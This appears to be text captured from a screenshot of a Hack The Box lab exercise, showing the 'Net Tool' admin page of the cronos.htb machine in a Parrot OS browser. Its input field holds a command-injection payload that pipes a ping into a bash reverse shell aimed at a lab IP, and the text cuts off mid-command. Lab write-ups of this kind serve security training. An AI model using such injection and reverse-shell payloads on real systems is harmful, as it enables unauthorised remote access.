 http://admin.cronos.htb/welcome.php
2
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS Hack The Box OSINT Services Vuln DB
Net Tool v0.1
ping 10.10.16.2 | bash -c "bash -i >& Execute!
Sign Out